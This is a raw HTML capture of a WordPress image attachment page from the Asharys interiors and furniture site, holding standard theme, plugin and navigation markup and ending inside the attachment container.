

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asharys.com/dsc6361_1-1/
body_size: 9768
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://asharys.com/xmlrpc.php">

<title>dsc6361_1 (1) | Asharys</title>

<!-- All In One SEO Pack 3.6.2[247,283] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://asharys.com/dsc6361_1-1/"/>
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Feed" href="https://asharys.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Comments Feed" href="https://asharys.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; dsc6361_1 (1) Comments Feed" href="https://asharys.com/feed/?attachment_id=1082"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/asharys.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://asharys.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='contact-form-7-css' href='https://asharys.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://asharys.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<link rel='stylesheet' id='svp-style-css' href='https://asharys.com/wp-content/plugins/super-video-player/css/player-style-custom.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-css' href='https://asharys.com/wp-content/plugins/tm-timeline/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all'/>
<link rel='stylesheet' id='tm-timeline-css-css' href='https://asharys.com/wp-content/plugins/tm-timeline/css/tm-timeline.css?ver=1.1.1' type='text/css' media='all'/>
<link rel='stylesheet' id='hint-css' href='https://asharys.com/wp-content/themes/remould/assets/hint/hint.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='flexslider-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='nivo-slider-css-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/nivo-slider.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='nivo-slider-theme-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/themes/default/default.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='owl-carousel-css' href='https://asharys.com/wp-content/themes/remould/assets/owl-carousel/assets/owl.carousel.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='prettyphoto-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://asharys.com/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2020040801' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-css' href='https://asharys.com/wp-content/themes/remould/css/bootstrap.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='multi-columns-row-css' href='https://asharys.com/wp-content/themes/remould/css/multi-columns-row.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-theme-css' href='https://asharys.com/wp-content/themes/remould/css/bootstrap-theme.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='vc_tta_style-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='js_composer_front-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='remould-main-style-css' href='https://asharys.com/wp-content/themes/remould/css/main.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='remould-dynamic-style-css' href='https://asharys.com/wp-content/themes/remould/css/dynamic-style.min.css?ver=5.4.2' type='text/css' media='all'/>
<!--[if lt IE 10]>
<link rel='stylesheet' id='remould-ie-css'  href='https://asharys.com/wp-content/themes/remould/css/ie.min.css?ver=5.4.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='remould-responsive-style-css' href='https://asharys.com/wp-content/themes/remould/css/responsive.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='redux-google-fonts-remould-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CArimo%3A700%7CLondrina+Outline%3A400%7COdor+Mean+Chey%3A400&#038;ver=1653043034' type='text/css' media='all'/>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/super-video-player/js/plyr.js?ver=20120206'></script>
<link rel='https://api.w.org/' href='https://asharys.com/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asharys.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asharys.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.4.2"/>
<link rel='shortlink' href='https://asharys.com/?p=1082'/>
<link rel="alternate" type="application/json+oembed" href="https://asharys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasharys.com%2Fdsc6361_1-1%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://asharys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasharys.com%2Fdsc6361_1-1%2F&#038;format=xml"/>
<script type='text/javascript'>//<![CDATA[
var VPData={"__":{"couldnt_retrieve_vp":"Couldn&#039;t retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_pin":"Pin it","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"vendor":"photoswipe","show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":false,"show_close_button":true,"show_download_button":false,"show_slideshow":false,"show_thumbs":true},"screenSizes":[320,576,768,992,1200]};
//]]></script>
<link rel="icon" type="image/png" sizes="96x96" href="https://asharys.com/wp-content/uploads/2020/05/ashary-favicon.png">
<meta name="apple-mobile-web-app-title" content="Asharys">
<meta name="application-name" content="Asharys">
<meta name="msapplication-TileColor" content="#ffffff">
	
	<script type="text/javascript">var tm_breakpoint=1200;</script>
	
	<style type="text/css">.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{padding-top:170px}.thememount-header-style-3.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{padding-top:225px}</style>
		
		<script type="text/javascript">var ajaxurl='https://asharys.com/wp-admin/admin-ajax.php';</script>
	<style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section{background:#fff}</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section{opacity:1}</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-imgloading #loader{width:200px}#loftloader-wrapper.pl-imgloading #loader span{background-size:cover;background-image:url(https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png)}</style>		<style type="text/css" id="wp-custom-css">.main-navigation ul li:hover>a{color:#424242!important;font-size:16px!important;font-weight:bold!important}a:hover{color:#424242!important;font-size:16px!important;font-weight:bold!important}input.wpcf7-form-control.wpcf7-submit:hover{background-color:gray!important;color:#fff}input.wpcf7-form-control.wpcf7-submit{background-color:#000!important;color:#fff}</style>
		<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#f8f8f8}body #main{background-color:#fff}body{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:22px;font-weight:400;font-style:normal;color:#000;font-size:16px}a{color:#202020}a:hover{color:#5e5e5e}h1{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:34px;font-weight:400;font-style:normal;color:#282828;font-size:36px}h2{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:30px;font-weight:400;font-style:normal;color:#202020;font-size:28px}h3{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#202020;font-size:24px}h4{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#202020;font-size:20px}h5{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:18px;font-weight:400;font-style:normal;color:#202020;font-size:16px}h6{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:16px;font-weight:400;font-style:normal;color:#202020;font-size:14px}.tm-element-heading-wrapper h2{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:30px;letter-spacing:2px;font-weight:400;font-style:normal;color:#282828;font-size:28px}.tm-element-heading-wrapper h4{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#000;font-size:18px}body .widget .widget-title,body .widget .widgettitle,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item>h4.mega-block-title,.portfolio-description h2,.thememount-portfolio-details h2,.thememount-portfolio-related h2{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;color:#282828;font-size:18px}.woocommerce button.button,.woocommerce-page button.button,input,.vc_btn,.vc_btn3,.woocommerce-page a.button,.button,.wpb_button,button,.woocommerce input.button,.woocommerce-page input.button,.tp-button.big,.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.thememount-post-readmore a{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;letter-spacing:1px;font-weight:400;font-style:normal}.wpb_tabs_nav a.ui-tabs-anchor,body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,.vc_progress_bar .vc_label,.vc_tta.vc_general .vc_tta-tab>a,.vc_toggle_title>h4{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;font-weight:400;font-style:normal}div.tm-titlebar-wrapper{background-repeat:no-repeat;background-size:cover;background-position:center center;background-image:url(https://asharys.com/wp-content/themes/remould/images/tbar-bg.jpg)}.tm-titlebar-main h1.entry-title{font-family:Arimo,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:40px;letter-spacing:1px;font-weight:700;font-style:normal;font-size:33px}.tm-titlebar-main h3.tm-subtitle{font-family:"Londrina Outline",'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:30px;font-weight:400;font-style:normal;font-size:24px}.tm-titlebar-wrapper .breadcrumb-wrapper,.breadcrumb-wrapper a{font-family:"Odor Mean Chey",'Trebuchet MS',Helvetica,sans-serif;text-transform:capitalize;line-height:14px;letter-spacing:2px;font-weight:400;font-style:normal;font-size:13px}body.thememount-header-style-3 #navbar{background-color:#fff}body.thememount-header-style-3 .is-sticky #navbar{background-color:#fff}#navbar #site-navigation div.nav-menu>ul>li>a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal>li.mega-menu-item>a{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:40px;letter-spacing:1px;font-weight:400;font-style:normal;color:#000;font-size:14px}ul.nav-menu li ul li a,div.nav-menu>ul li ul li a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:focus,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:focus,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item-type-widget{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;color:#000;font-size:13px}ul.nav-menu li ul,div.nav-menu>ul .children,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover>a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover>a.mega-menu-link,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link{background-color:#f7f7f7}.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item>h4.mega-block-title{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#202020;font-size:17px}#page footer.site-footer>div.footer>div.footer-inner{background-color:#000}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>
<!--[if lt IE 9]>
	<script src="https://asharys.com/wp-content/themes/remould/js/html5.js"></script>
<![endif]-->
</head>

<body class="attachment attachment-template-default single single-attachment postid-1082 attachmentid-1082 attachment-jpeg thememount-responsive-on thememount-sticky-footer thememount-wide thememount-header-style-3 thememount-sidebar-right remould-v11-0 single-author wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="loftloader-wrapper" class="pl-imgloading" data-show-close-time="15000" data-max-load-time="0"><div class="loader-inner"><div id="loader"><div class="imgloading-container"><span style="background-image:url(https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png)"></span></div><img data-no-lazy="1" class="skip-lazy" alt="loader image" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png"></div></div><div class="loader-section section-fade"></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>


<div class="main-holder animsition">
<div id="page" class="hfeed site">
<header id="masthead" class="site-header">
  <div class="headerblock tm-mmenu-active-color-custom tm-mmmenu-override-yes tm-dmenu-active-color-custom tm-dmenu-sep-grey">
            <div id="stickable-header" class="header-inner masthead-header-stickyOnScroll ">
      <div class="container">
        <div class="headercontent row clearfix">
          <div class="headerlogo thememount-logotype-image tm-stickylogo-yes">
            <span class="site-title"> <a class="home-link" href="https://asharys.com/" title="Asharys" rel="home">
											  
				<img class="thememount-logo-img standardlogo" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-b.png" alt="Asharys" width="200" height="202">

									<img class="thememount-logo-img stickylogo" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo.png" alt="Asharys" width="200" height="184">
							  
                            </a> </span>
            <h2 class="site-description">
              EST. 1989            </h2>
          </div>
		  
		  		  
          <div id="navbar">
            <nav id="site-navigation" class="navigation main-navigation" data-sticky-height="100">
            <div class="header-controls">
				
								
				
                              </div>
              <h3 class="menu-toggle">
                <span>Toggle menu</span><i class="fa fa-bars"></i>              </h3>
              <a class="screen-reader-text skip-link" href="#content" title="Skip to content">
              Skip to content              </a>
              <div class="nav-menu"><ul id="menu-asharys" class="nav-menu"><li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-197"><a href="https://asharys.com/">Home</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://asharys.com/our-history/">Our History</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-198"><a href="https://asharys.com/collections/">The Collections</a>
<ul class="sub-menu">
	<li id="menu-item-366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-366"><a href="https://asharys.com/kitchens">Kitchens</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-367"><a href="https://asharys.com/wardrobes">Wardrobes</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-369"><a href="https://asharys.com/furniture">Furniture</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-368"><a href="https://asharys.com/homelift">Smart Home Lift</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370"><a href="https://asharys.com/woodenflooring">Artisan Wooden Flooring</a></li>
</ul>
</li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-188"><a href="https://asharys.com/design-studio/">Design Studio</a>
<ul class="sub-menu">
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://asharys.com/architecture/">Architecture</a></li>
	<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://asharys.com/interior-design/">Interior Design</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://asharys.com/turn-key-solutions/">Turn Key Solutions</a></li>
</ul>
</li>
<li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1524"><a href="https://asharys.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a href="https://asharys.com/look-books/">Look Books</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://asharys.com/contact/">Contact</a></li>
</ul></div>            </nav>
            <!-- #site-navigation --> 

			<script type="text/javascript">if(document.getElementById("mega-menu-wrap-primary")){var menu_toggle=document.getElementsByClassName('menu-toggle');menu_toggle[0].style.display="none";}</script>
			
          </div>
		  		  <!-- #navbar --> 
        </div>
        <!-- .row --> 
      </div>
    </div>
  </div>
  		
		<div>
						<div class="tm-titlebar-wrapper entry-header tm-without-subtitle tm-no-breadcrumb tm-without-proj-navigation tm-titlebar-with-bgimage tm-titlebar-bgcolor-darkgrey tm-titlebar-textcolor-white tm-titlebar-align-default">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="entry-title-wrapper">
							<h1 class="entry-title"> dsc6361_1 (1)</h1>
							
						</div>						</div><!-- .container -->
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar-wrapper -->
		</div>
		
		
		
		  </header>
<!-- #masthead -->

<div id="main" class="site-main">
<div id="main-inner" class="site-main-inner">

<div class="container">
<div class="row">

	<div id="primary" class="content-area col-md-9 col-lg-9 col-xs-12">
		<div id="content" class="site-content" role="main">
			<article id="post-1082" class="image-attachment post-1082 attachment type-attachment status-inherit hentry">
			
				<header class="entry-header">
				
				
										

					<div class="entry-meta">
						<span class="attachment-meta"><time class="entry-date" datetime="2020-05-21T01:46:49+00:00">May 21, 2020</time></span><span class="attachment-meta full-size-link"><a href="https://asharys.com/wp-content/uploads/2020/05/dsc6361_1-1.jpg" title="Link to full-size image">Full resolution (1502 &times; 975)</a></span>					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<nav id="image-navigation" class="navigation image-navigation" role="navigation">
						<span class="nav-previous"><a href='https://asharys.com/mg-6007/'><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href='https://asharys.com/dsc6361_1/'>Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #image-navigation -->

					<div class="entry-attachment">
						<div class="attachment">
